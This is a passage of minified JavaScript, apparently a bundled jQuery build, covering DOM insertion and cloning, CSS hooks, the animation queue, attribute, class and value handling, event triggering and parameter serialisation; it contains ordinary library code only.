events"),s)for(r=0,n=s[i].length;r<n;r++)O.event.add(t,i,s[i][r]);ce.hasData(e)&&(o=ce.access(e),a=O.extend({},o),ce.set(t,a))}}function Ve(e,t){var r=t.nodeName.toLowerCase();"input"===r&&Oe.test(e.type)?t.checked=e.checked:"input"!==r&&"textarea"!==r||(t.defaultValue=e.defaultValue)}function We(e,t,r,n){t=c(t);var i,o,a,s,u,l,f=0,d=e.length,p=d-1,h=t[0],v=g(h);if(v||d>1&&"string"==typeof h&&!m.checkClone&&qe.test(h))return e.each(function(i){var o=e.eq(i);v&&(t[0]=h.call(this,i,o.html())),We(o,t,r,n)});if(d&&(o=(i=Ae(t,e[0].ownerDocument,!1,e,n)).firstChild,1===i.childNodes.length&&(i=o),o||n)){for(s=(a=O.map(Re(i,"script"),$e)).length;f<d;f++)u=i,f!==p&&(u=O.clone(u,!0,!0),s&&O.merge(a,Re(u,"script"))),r.call(e[f],u,f);if(s)for(l=a[a.length-1].ownerDocument,O.map(a,Ue),f=0;f<s;f++)u=a[f],Pe.test(u.type||"")&&!se.access(u,"globalEval")&&O.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?O._evalUrl&&!u.noModule&&O._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):x(u.textContent.replace(He,""),u,l))}return e}function Qe(e,t,r){for(var n,i=t?O.filter(t,e):e,o=0;null!=(n=i[o]);o++)r||1!==n.nodeType||O.cleanData(Re(n)),n.parentNode&&(r&&me(n)&&je(Re(n,"script")),n.parentNode.removeChild(n));return e}O.extend({htmlPrefilter:function(e){return e},clone:function(e,t,r){var n,i,o,a,s=e.cloneNode(!0),c=me(e);if(!(m.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||O.isXMLDoc(e)))for(a=Re(s),n=0,i=(o=Re(e)).length;n<i;n++)Ve(o[n],a[n]);if(t)if(r)for(o=o||Re(e),a=a||Re(s),n=0,i=o.length;n<i;n++)Be(o[n],a[n]);else Be(e,s);return(a=Re(s,"script")).length>0&&je(a,!c&&Re(e,"script")),s},cleanData:function(e){for(var t,r,n,i=O.event.special,o=0;void 0!==(r=e[o]);o++)if(oe(r)){if(t=r[se.expando]){if(t.events)for(n in t.events)i[n]?O.event.remove(r,n):O.removeEvent(r,n,t.handle);r[se.expando]=void 0}r[ce.expando]&&(r[ce.expando]=void 0)}}}),O.fn.extend({detach:function(e){return Qe(this,e,!0)},remove:function(e){return Qe(this,e)},text:function(e){return ee(this,function(e){return void 0===e?O.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return We(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||ze(this,e).appendChild(e)})},prepend:function(){return We(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=ze(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return We(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return We(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(O.cleanData(Re(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return O.clone(this,e,t)})},html:function(e){return ee(this,function(e){var t=this[0]||{},r=0,n=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!De.test(e)&&!Te[(Ce.exec(e)||["",""])[1].toLowerCase()]){e=O.htmlPrefilter(e);try{for(;r<n;r++)1===(t=this[r]||{}).nodeType&&(O.cleanData(Re(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return We(this,arguments,function(t){var r=this.parentNode;O.inArray(this,e)<0&&(O.cleanData(Re(this)),r&&r.replaceChild(t,this))},e)}}),O.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){O.fn[e]=function(e){for(var r,n=[],i=O(e),o=i.length-1,a=0;a<=o;a++)r=a===o?this:this.clone(!0),O(i[a])[t](r),u.apply(n,r.get());return this.pushStack(n)}});var Ye=new RegExp("^("+de+")(?!px)[a-z%]+$","i"),Ge=/^--/,Ke=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=n),t.getComputedStyle(e)},Xe=function(e,t,r){var n,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in n=r.call(e),t)e.style[i]=o[i];return n},Je=new RegExp(he.join("|"),"i");function Ze(e,t,r){var n,i,o,a,s=Ge.test(t),c=e.style;return(r=r||Ke(e))&&(a=r.getPropertyValue(t)||r[t],s&&a&&(a=a.replace(A,"$1")||void 0),""!==a||me(e)||(a=O.style(e,t)),!m.pixelBoxStyles()&&Ye.test(a)&&Je.test(t)&&(n=c.width,i=c.minWidth,o=c.maxWidth,c.minWidth=c.maxWidth=c.width=a,a=r.width,c.width=n,c.minWidth=i,c.maxWidth=o)),void 0!==a?a+"":a}function et(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ve.appendChild(u).appendChild(l);var e=n.getComputedStyle(l);r="1%"!==e.top,c=12===t(e.marginLeft),l.style.right="60%",a=36===t(e.right),i=36===t(e.width),l.style.position="absolute",o=12===t(l.offsetWidth/3),ve.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var r,i,o,a,s,c,u=b.createElement("div"),l=b.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",m.clearCloneStyle="content-box"===l.style.backgroundClip,O.extend(m,{boxSizingReliable:function(){return e(),i},pixelBoxStyles:function(){return e(),a},pixelPosition:function(){return e(),r},reliableMarginLeft:function(){return e(),c},scrollboxSize:function(){return e(),o},reliableTrDimensions:function(){var e,t,r,i;return null==s&&(e=b.createElement("table"),t=b.createElement("tr"),r=b.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",r.style.height="9px",r.style.display="block",ve.appendChild(e).appendChild(t).appendChild(r),i=n.getComputedStyle(t),s=parseInt(i.height,10)+parseInt(i.borderTopWidth,10)+parseInt(i.borderBottomWidth,10)===t.offsetHeight,ve.removeChild(e)),s}}))}();var tt=["Webkit","Moz","ms"],rt=b.createElement("div").style,nt={};function it(e){var t=O.cssProps[e]||nt[e];return t||(e in rt?e:nt[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),r=tt.length;r--;)if((e=tt[r]+t)in rt)return e}(e)||e)}var ot=/^(none|table(?!-c[ea]).+)/,at={position:"absolute",visibility:"hidden",display:"block"},st={letterSpacing:"0",fontWeight:"400"};function ct(e,t,r){var n=pe.exec(t);return n?Math.max(0,n[2]-(r||0))+(n[3]||"px"):t}function ut(e,t,r,n,i,o){var a="width"===t?1:0,s=0,c=0,u=0;if(r===(n?"border":"content"))return 0;for(;a<4;a+=2)"margin"===r&&(u+=O.css(e,r+he[a],!0,i)),n?("content"===r&&(c-=O.css(e,"padding"+he[a],!0,i)),"margin"!==r&&(c-=O.css(e,"border"+he[a]+"Width",!0,i))):(c+=O.css(e,"padding"+he[a],!0,i),"padding"!==r?c+=O.css(e,"border"+he[a]+"Width",!0,i):s+=O.css(e,"border"+he[a]+"Width",!0,i));return!n&&o>=0&&(c+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-c-s-.5))||0),c+u}function lt(e,t,r){var n=Ke(e),i=(!m.boxSizingReliable()||r)&&"border-box"===O.css(e,"boxSizing",!1,n),o=i,a=Ze(e,t,n),s="offset"+t[0].toUpperCase()+t.slice(1);if(Ye.test(a)){if(!r)return a;a="auto"}return(!m.boxSizingReliable()&&i||!m.reliableTrDimensions()&&P(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===O.css(e,"display",!1,n))&&e.getClientRects().length&&(i="border-box"===O.css(e,"boxSizing",!1,n),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+ut(e,t,r||(i?"border":"content"),o,n,a)+"px"}function ft(e,t,r,n,i){return new ft.prototype.init(e,t,r,n,i)}O.extend({cssHooks:{opacity:{get:function(e,t){if(t){var r=Ze(e,"opacity");return""===r?"1":r}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,r,n){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=ie(t),c=Ge.test(t),u=e.style;if(c||(t=it(s)),a=O.cssHooks[t]||O.cssHooks[s],void 0===r)return a&&"get"in a&&void 0!==(i=a.get(e,!1,n))?i:u[t];"string"===(o=typeof r)&&(i=pe.exec(r))&&i[1]&&(r=be(e,t,i),o="number"),null!=r&&r==r&&("number"!==o||c||(r+=i&&i[3]||(O.cssNumber[s]?"":"px")),m.clearCloneStyle||""!==r||0!==t.indexOf("background")||(u[t]="inherit"),a&&"set"in a&&void 0===(r=a.set(e,r,n))||(c?u.setProperty(t,r):u[t]=r))}},css:function(e,t,r,n){var i,o,a,s=ie(t);return Ge.test(t)||(t=it(s)),(a=O.cssHooks[t]||O.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,r)),void 0===i&&(i=Ze(e,t,n)),"normal"===i&&t in st&&(i=st[t]),""===r||r?(o=parseFloat(i),!0===r||isFinite(o)?o||0:i):i}}),O.each(["height","width"],function(e,t){O.cssHooks[t]={get:function(e,r,n){if(r)return!ot.test(O.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?lt(e,t,n):Xe(e,at,function(){return lt(e,t,n)})},set:function(e,r,n){var i,o=Ke(e),a=!m.scrollboxSize()&&"absolute"===o.position,s=(a||n)&&"border-box"===O.css(e,"boxSizing",!1,o),c=n?ut(e,t,n,s,o):0;return s&&a&&(c-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(o[t])-ut(e,t,"border",!1,o)-.5)),c&&(i=pe.exec(r))&&"px"!==(i[3]||"px")&&(e.style[t]=r,r=O.css(e,t)),ct(0,r,c)}}}),O.cssHooks.marginLeft=et(m.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ze(e,"marginLeft"))||e.getBoundingClientRect().left-Xe(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),O.each({margin:"",padding:"",border:"Width"},function(e,t){O.cssHooks[e+t]={expand:function(r){for(var n=0,i={},o="string"==typeof r?r.split(" "):[r];n<4;n++)i[e+he[n]+t]=o[n]||o[n-2]||o[0];return i}},"margin"!==e&&(O.cssHooks[e+t].set=ct)}),O.fn.extend({css:function(e,t){return ee(this,function(e,t,r){var n,i,o={},a=0;if(Array.isArray(t)){for(n=Ke(e),i=t.length;a<i;a++)o[t[a]]=O.css(e,t[a],!1,n);return o}return void 0!==r?O.style(e,t,r):O.css(e,t)},e,t,arguments.length>1)}}),O.Tween=ft,ft.prototype={constructor:ft,init:function(e,t,r,n,i,o){this.elem=e,this.prop=r,this.easing=i||O.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=n,this.unit=o||(O.cssNumber[r]?"":"px")},cur:function(){var e=ft.propHooks[this.prop];return e&&e.get?e.get(this):ft.propHooks._default.get(this)},run:function(e){var t,r=ft.propHooks[this.prop];return this.options.duration?this.pos=t=O.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),r&&r.set?r.set(this):ft.propHooks._default.set(this),this}},ft.prototype.init.prototype=ft.prototype,ft.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=O.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){O.fx.step[e.prop]?O.fx.step[e.prop](e):1!==e.elem.nodeType||!O.cssHooks[e.prop]&&null==e.elem.style[it(e.prop)]?e.elem[e.prop]=e.now:O.style(e.elem,e.prop,e.now+e.unit)}}},ft.propHooks.scrollTop=ft.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},O.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},O.fx=ft.prototype.init,O.fx.step={};var dt,pt,ht=/^(?:toggle|show|hide)$/,vt=/queueHooks$/;function mt(){pt&&(!1===b.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(mt):n.setTimeout(mt,O.fx.interval),O.fx.tick())}function gt(){return n.setTimeout(function(){dt=void 0}),dt=Date.now()}function yt(e,t){var r,n=0,i={height:e};for(t=t?1:0;n<4;n+=2-t)i["margin"+(r=he[n])]=i["padding"+r]=e;return t&&(i.opacity=i.width=e),i}function bt(e,t,r){for(var n,i=(wt.tweeners[t]||[]).concat(wt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(n=i[o].call(r,t,e))return n}function wt(e,t,r){var n,i,o=0,a=wt.prefilters.length,s=O.Deferred().always(function(){delete c.elem}),c=function(){if(i)return!1;for(var t=dt||gt(),r=Math.max(0,u.startTime+u.duration-t),n=1-(r/u.duration||0),o=0,a=u.tweens.length;o<a;o++)u.tweens[o].run(n);return s.notifyWith(e,[u,n,r]),n<1&&a?r:(a||s.notifyWith(e,[u,1,0]),s.resolveWith(e,[u]),!1)},u=s.promise({elem:e,props:O.extend({},t),opts:O.extend(!0,{specialEasing:{},easing:O.easing._default},r),originalProperties:t,originalOptions:r,startTime:dt||gt(),duration:r.duration,tweens:[],createTween:function(t,r){var n=O.Tween(e,u.opts,t,r,u.opts.specialEasing[t]||u.opts.easing);return u.tweens.push(n),n},stop:function(t){var r=0,n=t?u.tweens.length:0;if(i)return this;for(i=!0;r<n;r++)u.tweens[r].run(1);return t?(s.notifyWith(e,[u,1,0]),s.resolveWith(e,[u,t])):s.rejectWith(e,[u,t]),this}}),l=u.props;for(!function(e,t){var r,n,i,o,a;for(r in e)if(i=t[n=ie(r)],o=e[r],Array.isArray(o)&&(i=o[1],o=e[r]=o[0]),r!==n&&(e[n]=o,delete e[r]),(a=O.cssHooks[n])&&"expand"in a)for(r in o=a.expand(o),delete e[n],o)r in e||(e[r]=o[r],t[r]=i);else t[n]=i}(l,u.opts.specialEasing);o<a;o++)if(n=wt.prefilters[o].call(u,e,l,u.opts))return g(n.stop)&&(O._queueHooks(u.elem,u.opts.queue).stop=n.stop.bind(n)),n;return O.map(l,bt,u),g(u.opts.start)&&u.opts.start.call(e,u),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always),O.fx.timer(O.extend(c,{elem:e,anim:u,queue:u.opts.queue})),u}O.Animation=O.extend(wt,{tweeners:{"*":[function(e,t){var r=this.createTween(e,t);return be(r.elem,e,pe.exec(t),r),r}]},tweener:function(e,t){g(e)?(t=e,e=["*"]):e=e.match(Q);for(var r,n=0,i=e.length;n<i;n++)r=e[n],wt.tweeners[r]=wt.tweeners[r]||[],wt.tweeners[r].unshift(t)},prefilters:[function(e,t,r){var n,i,o,a,s,c,u,l,f="width"in t||"height"in t,d=this,p={},h=e.style,v=e.nodeType&&ye(e),m=se.get(e,"fxshow");for(n in r.queue||(null==(a=O._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,d.always(function(){d.always(function(){a.unqueued--,O.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[n],ht.test(i)){if(delete t[n],o=o||"toggle"===i,i===(v?"hide":"show")){if("show"!==i||!m||void 0===m[n])continue;v=!0}p[n]=m&&m[n]||O.style(e,n)}if((c=!O.isEmptyObject(t))||!O.isEmptyObject(p))for(n in f&&1===e.nodeType&&(r.overflow=[h.overflow,h.overflowX,h.overflowY],null==(u=m&&m.display)&&(u=se.get(e,"display")),"none"===(l=O.css(e,"display"))&&(u?l=u:(Se([e],!0),u=e.style.display||u,l=O.css(e,"display"),Se([e]))),("inline"===l||"inline-block"===l&&null!=u)&&"none"===O.css(e,"float")&&(c||(d.done(function(){h.display=u}),null==u&&(l=h.display,u="none"===l?"":l)),h.display="inline-block")),r.overflow&&(h.overflow="hidden",d.always(function(){h.overflow=r.overflow[0],h.overflowX=r.overflow[1],h.overflowY=r.overflow[2]})),c=!1,p)c||(m?"hidden"in m&&(v=m.hidden):m=se.access(e,"fxshow",{display:u}),o&&(m.hidden=!v),v&&Se([e],!0),d.done(function(){for(n in v||Se([e]),se.remove(e,"fxshow"),p)O.style(e,n,p[n])})),c=bt(v?m[n]:0,n,d),n in m||(m[n]=c.start,v&&(c.end=c.start,c.start=0))}],prefilter:function(e,t){t?wt.prefilters.unshift(e):wt.prefilters.push(e)}}),O.speed=function(e,t,r){var n=e&&"object"==typeof e?O.extend({},e):{complete:r||!r&&t||g(e)&&e,duration:e,easing:r&&t||t&&!g(t)&&t};return O.fx.off?n.duration=0:"number"!=typeof n.duration&&(n.duration in O.fx.speeds?n.duration=O.fx.speeds[n.duration]:n.duration=O.fx.speeds._default),null!=n.queue&&!0!==n.queue||(n.queue="fx"),n.old=n.complete,n.complete=function(){g(n.old)&&n.old.call(this),n.queue&&O.dequeue(this,n.queue)},n},O.fn.extend({fadeTo:function(e,t,r,n){return this.filter(ye).css("opacity",0).show().end().animate({opacity:t},e,r,n)},animate:function(e,t,r,n){var i=O.isEmptyObject(e),o=O.speed(t,r,n),a=function(){var t=wt(this,O.extend({},e),o);(i||se.get(this,"finish"))&&t.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,t,r){var n=function(e){var t=e.stop;delete e.stop,t(r)};return"string"!=typeof e&&(r=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",o=O.timers,a=se.get(this);if(i)a[i]&&a[i].stop&&n(a[i]);else for(i in a)a[i]&&a[i].stop&&vt.test(i)&&n(a[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(r),t=!1,o.splice(i,1));!t&&r||O.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,r=se.get(this),n=r[e+"queue"],i=r[e+"queueHooks"],o=O.timers,a=n?n.length:0;for(r.finish=!0,O.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<a;t++)n[t]&&n[t].finish&&n[t].finish.call(this);delete r.finish})}}),O.each(["toggle","show","hide"],function(e,t){var r=O.fn[t];O.fn[t]=function(e,n,i){return null==e||"boolean"==typeof e?r.apply(this,arguments):this.animate(yt(t,!0),e,n,i)}}),O.each({slideDown:yt("show"),slideUp:yt("hide"),slideToggle:yt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){O.fn[e]=function(e,r,n){return this.animate(t,e,r,n)}}),O.timers=[],O.fx.tick=function(){var e,t=0,r=O.timers;for(dt=Date.now();t<r.length;t++)(e=r[t])()||r[t]!==e||r.splice(t--,1);r.length||O.fx.stop(),dt=void 0},O.fx.timer=function(e){O.timers.push(e),O.fx.start()},O.fx.interval=13,O.fx.start=function(){pt||(pt=!0,mt())},O.fx.stop=function(){pt=null},O.fx.speeds={slow:600,fast:200,_default:400},O.fn.delay=function(e,t){return e=O.fx&&O.fx.speeds[e]||e,t=t||"fx",this.queue(t,function(t,r){var i=n.setTimeout(t,e);r.stop=function(){n.clearTimeout(i)}})},function(){var e=b.createElement("input"),t=b.createElement("select").appendChild(b.createElement("option"));e.type="checkbox",m.checkOn=""!==e.value,m.optSelected=t.selected,(e=b.createElement("input")).value="t",e.type="radio",m.radioValue="t"===e.value}();var xt,St=O.expr.attrHandle;O.fn.extend({attr:function(e,t){return ee(this,O.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){O.removeAttr(this,e)})}}),O.extend({attr:function(e,t,r){var n,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===e.getAttribute?O.prop(e,t,r):(1===o&&O.isXMLDoc(e)||(i=O.attrHooks[t.toLowerCase()]||(O.expr.match.bool.test(t)?xt:void 0)),void 0!==r?null===r?void O.removeAttr(e,t):i&&"set"in i&&void 0!==(n=i.set(e,r,t))?n:(e.setAttribute(t,r+""),r):i&&"get"in i&&null!==(n=i.get(e,t))?n:null==(n=O.find.attr(e,t))?void 0:n)},attrHooks:{type:{set:function(e,t){if(!m.radioValue&&"radio"===t&&P(e,"input")){var r=e.value;return e.setAttribute("type",t),r&&(e.value=r),t}}}},removeAttr:function(e,t){var r,n=0,i=t&&t.match(Q);if(i&&1===e.nodeType)for(;r=i[n++];)e.removeAttribute(r)}}),xt={set:function(e,t,r){return!1===t?O.removeAttr(e,r):e.setAttribute(r,r),r}},O.each(O.expr.match.bool.source.match(/\w+/g),function(e,t){var r=St[t]||O.find.attr;St[t]=function(e,t,n){var i,o,a=t.toLowerCase();return n||(o=St[a],St[a]=i,i=null!=r(e,t,n)?a:null,St[a]=o),i}});var Et=/^(?:input|select|textarea|button)$/i,kt=/^(?:a|area)$/i;function Ot(e){return(e.match(Q)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function Pt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(Q)||[]}O.fn.extend({prop:function(e,t){return ee(this,O.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[O.propFix[e]||e]})}}),O.extend({prop:function(e,t,r){var n,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&O.isXMLDoc(e)||(t=O.propFix[t]||t,i=O.propHooks[t]),void 0!==r?i&&"set"in i&&void 0!==(n=i.set(e,r,t))?n:e[t]=r:i&&"get"in i&&null!==(n=i.get(e,t))?n:e[t]},propHooks:{tabIndex:{get:function(e){var t=O.find.attr(e,"tabindex");return t?parseInt(t,10):Et.test(e.nodeName)||kt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),m.optSelected||(O.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),O.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){O.propFix[this.toLowerCase()]=this}),O.fn.extend({addClass:function(e){var t,r,n,i,o,a;return g(e)?this.each(function(t){O(this).addClass(e.call(this,t,Ct(this)))}):(t=Pt(e)).length?this.each(function(){if(n=Ct(this),r=1===this.nodeType&&" "+Ot(n)+" "){for(o=0;o<t.length;o++)i=t[o],r.indexOf(" "+i+" ")<0&&(r+=i+" ");a=Ot(r),n!==a&&this.setAttribute("class",a)}}):this},removeClass:function(e){var t,r,n,i,o,a;return g(e)?this.each(function(t){O(this).removeClass(e.call(this,t,Ct(this)))}):arguments.length?(t=Pt(e)).length?this.each(function(){if(n=Ct(this),r=1===this.nodeType&&" "+Ot(n)+" "){for(o=0;o<t.length;o++)for(i=t[o];r.indexOf(" "+i+" ")>-1;)r=r.replace(" "+i+" "," ");a=Ot(r),n!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(e,t){var r,n,i,o,a=typeof e,s="string"===a||Array.isArray(e);return g(e)?this.each(function(r){O(this).toggleClass(e.call(this,r,Ct(this),t),t)}):"boolean"==typeof t&&s?t?this.addClass(e):this.removeClass(e):(r=Pt(e),this.each(function(){if(s)for(o=O(this),i=0;i<r.length;i++)n=r[i],o.hasClass(n)?o.removeClass(n):o.addClass(n);else void 0!==e&&"boolean"!==a||((n=Ct(this))&&se.set(this,"__className__",n),this.setAttribute&&this.setAttribute("class",n||!1===e?"":se.get(this,"__className__")||""))}))},hasClass:function(e){var t,r,n=0;for(t=" "+e+" ";r=this[n++];)if(1===r.nodeType&&(" "+Ot(Ct(r))+" ").indexOf(t)>-1)return!0;return!1}});var Tt=/\r/g;O.fn.extend({val:function(e){var t,r,n,i=this[0];return arguments.length?(n=g(e),this.each(function(r){var i;1===this.nodeType&&(null==(i=n?e.call(this,r,O(this).val()):e)?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=O.map(i,function(e){return null==e?"":e+""})),(t=O.valHooks[this.type]||O.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))})):i?(t=O.valHooks[i.type]||O.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(r=t.get(i,"value"))?r:"string"==typeof(r=i.value)?r.replace(Tt,""):null==r?"":r:void 0}}),O.extend({valHooks:{option:{get:function(e){var t=O.find.attr(e,"value");return null!=t?t:Ot(O.text(e))}},select:{get:function(e){var t,r,n,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],c=a?o+1:i.length;for(n=o<0?c:a?o:0;n<c;n++)if(((r=i[n]).selected||n===o)&&!r.disabled&&(!r.parentNode.disabled||!P(r.parentNode,"optgroup"))){if(t=O(r).val(),a)return t;s.push(t)}return s},set:function(e,t){for(var r,n,i=e.options,o=O.makeArray(t),a=i.length;a--;)((n=i[a]).selected=O.inArray(O.valHooks.option.get(n),o)>-1)&&(r=!0);return r||(e.selectedIndex=-1),o}}}}),O.each(["radio","checkbox"],function(){O.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=O.inArray(O(e).val(),t)>-1}},m.checkOn||(O.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Rt=n.location,jt={guid:Date.now()},_t=/\?/;O.parseXML=function(e){var t,r;if(!e||"string"!=typeof e)return null;try{t=(new n.DOMParser).parseFromString(e,"text/xml")}catch(e){}return r=t&&t.getElementsByTagName("parsererror")[0],t&&!r||O.error("Invalid XML: "+(r?O.map(r.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var At=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};O.extend(O.event,{trigger:function(e,t,r,i){var o,a,s,c,u,l,f,d,h=[r||b],v=p.call(e,"type")?e.type:e,m=p.call(e,"namespace")?e.namespace.split("."):[];if(a=d=s=r=r||b,3!==r.nodeType&&8!==r.nodeType&&!At.test(v+O.event.triggered)&&(v.indexOf(".")>-1&&(m=v.split("."),v=m.shift(),m.sort()),u=v.indexOf(":")<0&&"on"+v,(e=e[O.expando]?e:new O.Event(v,"object"==typeof e&&e)).isTrigger=i?2:3,e.namespace=m.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=r),t=null==t?[e]:O.makeArray(t,[e]),f=O.event.special[v]||{},i||!f.trigger||!1!==f.trigger.apply(r,t))){if(!i&&!f.noBubble&&!y(r)){for(c=f.delegateType||v,At.test(c+v)||(a=a.parentNode);a;a=a.parentNode)h.push(a),s=a;s===(r.ownerDocument||b)&&h.push(s.defaultView||s.parentWindow||n)}for(o=0;(a=h[o++])&&!e.isPropagationStopped();)d=a,e.type=o>1?c:f.bindType||v,(l=(se.get(a,"events")||Object.create(null))[e.type]&&se.get(a,"handle"))&&l.apply(a,t),(l=u&&a[u])&&l.apply&&oe(a)&&(e.result=l.apply(a,t),!1===e.result&&e.preventDefault());return e.type=v,i||e.isDefaultPrevented()||f._default&&!1!==f._default.apply(h.pop(),t)||!oe(r)||u&&g(r[v])&&!y(r)&&((s=r[u])&&(r[u]=null),O.event.triggered=v,e.isPropagationStopped()&&d.addEventListener(v,Nt),r[v](),e.isPropagationStopped()&&d.removeEventListener(v,Nt),O.event.triggered=void 0,s&&(r[u]=s)),e.result}},simulate:function(e,t,r){var n=O.extend(new O.Event,r,{type:e,isSimulated:!0});O.event.trigger(n,null,t)}}),O.fn.extend({trigger:function(e,t){return this.each(function(){O.event.trigger(e,t,this)})},triggerHandler:function(e,t){var r=this[0];if(r)return O.event.trigger(e,t,r,!0)}});var Ft=/\[\]$/,It=/\r?\n/g,Mt=/^(?:submit|button|image|reset|file)$/i,Lt=/^(?:input|select|textarea|keygen)/i;function Dt(e,t,r,n){var i;if(Array.isArray(t))O.each(t,function(t,i){r||Ft.test(e)?n(e,i):Dt(e+"["+("object"==typeof i&&null!=i?t:"")+"]",i,r,n)});else if(r||"object"!==S(t))n(e,t);else for(i in t)Dt(e+"["+i+"]",t[i],r,n)}O.param=function(e,t){var r,n=[],i=function(e,t){var r=g(t)?t():t;n[n.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==r?"":r)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!O.isPlainObject(e))O.each(e,function(){i(this.name,this.value)});else for(r in e)Dt(r,e[r],t,i);return n.join("&")},O.fn.extend({serialize:function(){return 